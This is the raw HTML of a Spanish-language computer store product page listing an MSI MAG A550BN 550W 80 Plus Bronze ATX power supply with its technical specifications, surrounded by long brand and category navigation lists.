href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dinax/">DINAX</a></li><li class="cat-item cat-item-334"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/drift/">DRIFT</a></li><li class="cat-item cat-item-505"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/e-view/">E-VIEW</a></li><li class="cat-item cat-item-1967"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/epson/">EPSON</a></li><li class="cat-item cat-item-315"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/evga/">EVGA</a></li><li class="cat-item cat-item-427"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/forza/">FORZA</a></li><li class="cat-item cat-item-447"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/fox/">FOX</a></li><li class="cat-item cat-item-323"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gamemax/">GAMEMAX</a></li><li class="cat-item cat-item-376"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/genius/">GENIUS</a></li><li class="cat-item cat-item-257"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gigabyte-marcas/">GIGABYTE</a></li><li class="cat-item cat-item-1956"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/global/">GLOBAL</a></li><li class="cat-item cat-item-1969"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gmx/">GMX</a></li><li class="cat-item cat-item-1105"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/go-pro/">GO PRO</a></li><li class="cat-item cat-item-462"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/google/">GOOGLE</a></li><li class="cat-item cat-item-310"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gtc/">GTC</a></li><li class="cat-item cat-item-1974"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/gxtrust/">GXTRUST</a></li><li class="cat-item cat-item-1737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/havit/">HAVIT</a></li><li class="cat-item cat-item-458"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/haylou/">HAYLOU</a></li><li class="cat-item cat-item-1202"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hdc/">HDC</a></li><li class="cat-item cat-item-1428"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hiksemi/">HIKSEMI</a></li><li class="cat-item cat-item-1295"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hikvision/">HIKVISION</a></li><li class="cat-item cat-item-352"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hp/">HP</a></li><li class="cat-item cat-item-215"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/hyperx/">HYPERX</a></li><li class="cat-item cat-item-1983"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/id-cooling/">ID-COOLING</a></li><li class="cat-item cat-item-890"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/">IMOU</a><ul class='children'><li class="cat-item cat-item-1915"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/imou/ibek/">IBEK</a></li></ul></li><li class="cat-item cat-item-930"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intel/">INTEL</a></li><li class="cat-item cat-item-1946"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/intelaid/">INTELAID</a></li><li class="cat-item cat-item-409"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/jbl/">JBL</a></li><li class="cat-item cat-item-2140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kanji/">KANJI</a></li><li class="cat-item cat-item-306"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kelix/">KELYX</a></li><li class="cat-item cat-item-177"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/kingston/">KINGSTON</a></li><li class="cat-item cat-item-1769"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/klipxtreme/">KLIPXTREME</a></li><li class="cat-item cat-item-417"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/krown/">KROWN</a></li><li class="cat-item cat-item-590"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lavalier/">LAVALIER</a></li><li class="cat-item cat-item-1758"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lb-link-marcas/">LB-LINK</a></li><li class="cat-item cat-item-737"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lenovo/">LENOVO</a></li><li class="cat-item cat-item-526"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lets/">LETS</a></li><li class="cat-item cat-item-2052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lexar/">LEXAR</a></li><li class="cat-item cat-item-298"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lg/">LG</a></li><li class="cat-item cat-item-745"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lite-on/">LITE-ON</a></li><li class="cat-item cat-item-192"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="mobile-nav-widget"><div class="header-support-wrap"><div class="header-support-content">
<i class="fa fa-phone" aria-hidden="true"></i>
<span class="sprt-tel"><b>Whatsapp</b>
<a href="tel:3585167469">3585167469                </a>
</span></div></div></div></div></div></header><div id="content" class="page-content  no-sidebar"><div class="content-wrap" ><div class="container"><div class="main-area"><div id="primary" class="primary-content-area"><div class="primary-content-wrap"><div class="page-head"><nav aria-label="Ruta de navegación" class="breadcrumb-trail breadcrumbs"><h2 class="trail-browse"></h2><ul class="thunk-breadcrumb trail-items"><li  class="trail-item trail-begin"><a href="https://zettacomputacion.com.ar" rel="home"><span>Inicio</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Tienda</span></a></li><li  class="trail-item"><a href="https://zettacomputacion.com.ar/tienda/"><span>Productos</span></a></li><li  class="trail-item trail-end"><span>FUENTE MSI MAG A550BN 550W 80+ BRONCE</span></li></ul></nav></div><div class="woocommerce-notices-wrapper"></div><div id="product-3343" class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-3343 status-publish first outofstock product_cat-fuentes product_tag-844 product_tag-550w product_tag-bronce product_tag-bronze product_tag-fuente product_tag-watts has-post-thumbnail shipping-taxable product-type-simple"><div class="thunk-single-product-summary-wrap"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;"><div class="woocommerce-product-gallery__wrapper"><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-100x100.png.webp" data-thumb-alt="FUENTE MSI MAG A550BN 550W 80+ BRONCE" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221.png"><img width="600" height="423" src="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-600x423.png.webp" class="wp-post-image" alt="FUENTE MSI MAG A550BN 550W 80+ BRONCE" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221.png" data-large_image_width="974" data-large_image_height="686" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-600x423.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-300x211.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-768x541.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-48x34.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221.png.webp 974w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436-100x100.png.webp" data-thumb-alt="FUENTE MSI MAG A550BN 550W 80+ BRONCE - Imagen 2" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436.png"><img width="600" height="652" src="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436-600x652.png.webp" class="" alt="FUENTE MSI MAG A550BN 550W 80+ BRONCE - Imagen 2" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436.png" data-large_image_width="696" data-large_image_height="756" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436-600x652.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436-276x300.png.webp 276w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436-48x52.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092503436.png.webp 696w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-100x100.png.webp" data-thumb-alt="FUENTE MSI MAG A550BN 550W 80+ BRONCE - Imagen 3" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221.png"><img loading="lazy" width="600" height="423" src="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-600x423.png.webp" class="" alt="FUENTE MSI MAG A550BN 550W 80+ BRONCE - Imagen 3" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221.png" data-large_image_width="974" data-large_image_height="686" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-600x423.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-300x211.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-768x541.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221-48x34.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092447221.png.webp 974w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-100x100.png.webp" data-thumb-alt="FUENTE MSI MAG A550BN 550W 80+ BRONCE - Imagen 4" data-thumb-srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-100x100.png.webp 100w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-150x150.png.webp 150w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-320x320.png.webp 320w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188.png"><img loading="lazy" width="600" height="505" src="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-600x505.png.webp" class="" alt="FUENTE MSI MAG A550BN 550W 80+ BRONCE - Imagen 4" data-caption="" data-src="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188.png.webp" data-large_image="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188.png" data-large_image_width="836" data-large_image_height="704" decoding="async" srcset="https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-600x505.png.webp 600w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-300x253.png.webp 300w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-768x647.png.webp 768w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188-48x40.png.webp 48w, https://zettacomputacion.com.ar/wp-content/uploads/2023/03/imagen_2023-03-22_092517188.png.webp 836w" sizes="(max-width: 600px) 100vw, 600px" /></a></div></div></div><div class="summary entry-summary"><div class="prev_next_buttons"><a href="https://zettacomputacion.com.ar/tienda/componentes-de-pc/fuentes/fuente-500w-qbox-qbf-500-80-eficiencia/" rel="next">&larr;</a><a href="https://zettacomputacion.com.ar/tienda/componentes-de-pc/fuentes/fuente-noga-atx-550-p4-oem/" rel="prev">&rarr;</a></div><h1 class="product_title entry-title">FUENTE MSI MAG A550BN 550W 80+ BRONCE</h1><div class="joinchat__woo-btn__wrapper"><div class="joinchat__woo-btn joinchat_app">Consultar precio</div></div><p class="price">Precio de lista <span class="woocommerce-Price-amount amount">CONSULTAR<br></span></p><div class="woocommerce-product-details__short-description"><p><strong>MAG A550WBN<br />
EAN</strong>: 4719072849603</p></div><div class="woocommerce-tabs wc-tabs-wrapper"><ul class="tabs wc-tabs" role="tablist"><li role="presentation" class="description_tab" id="tab-title-description">
<a href="#tab-description" role="tab" aria-controls="tab-description">
Descripción					</a></li><li role="presentation" class="delivery_information_tab" id="tab-title-delivery_information">
<a href="#tab-delivery_information" role="tab" aria-controls="tab-delivery_information">
Meta información					</a></li></ul><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description"><p>PRODUCT NAME: MAG A550BN<br />
FORM FACTOR: ATX<br />
RATED WATTAGE: 550W<br />
EFFICIENCY RATING 80 PLUS Bronze (up to 85%)<br />
MODULAR: No<br />
FAN SIZE: 120 mm<br />
FAN BEARING: Sleeve Bear:ing<br />
DIMENSIONS (D x W x H): 140 x 150 x 86 mm<br />
PFC TYPE: Active PFC<br />
INPUT VOLTAGE RANGE: 100~240 VAC<br />
INPUT FREQUENCY RANGE: 50~60 Hz<br />
PROTECTION: OCP / OVP / OPP / OTP / SCP<br />
ATX (24 PIN): 1<br />
EPS (8 PIN): 1<br />
PCI-E (6+2 PIN): 2<br />
SATA (15 PIN): 5<br />
MOLEX (4 PIN): 2<br />
FDD (4 PIN): 1</p></div><div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--delivery_information panel entry-content wc-tab" id="tab-delivery_information" role="tabpanel" aria-labelledby="tab-title-delivery_information"><div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">306-7ZP2A21</span></span>
<span class="posted_in">Categoría: <a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/" rel="tag">Fuentes</a></span>
<span class="tagged_as">Etiquetas: <a href="https://zettacomputacion.com.ar/etiqueta-producto/550/" rel="tag">550</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/550w/" rel="tag">550W</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/bronce/" rel="tag">BRONCE</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/bronze/" rel="tag">BRONZE</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/fuente/" rel="tag">FUENTE</a>, <a href="https://zettacomputacion.com.ar/etiqueta-producto/watts/" rel="tag">watts</a></span></div></div></div></div></div><section class="related products"><h2>Productos relacionados</h2><ul class="products columns-5"><li class="thunk-woo-product-list big-store-woo-hover-zoom open-single-product-tab-horizontal open-shadow- open-shadow-hover- product type-product post-5497 status-publish first instock product_cat-cargadores-portatiles product_cat-fuente-starlink product_tag-12v product_tag-auto product_tag-cargador product_tag-fuente product_tag-starlink has-post-thumbnail shipping-taxable purchasable product-type-simple"><div class="thunk-product-wrap"><div class="thunk-product"><a 